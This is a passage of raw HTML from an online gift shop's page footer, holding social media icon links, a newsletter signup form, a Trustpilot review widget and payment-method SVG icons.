                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2025 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
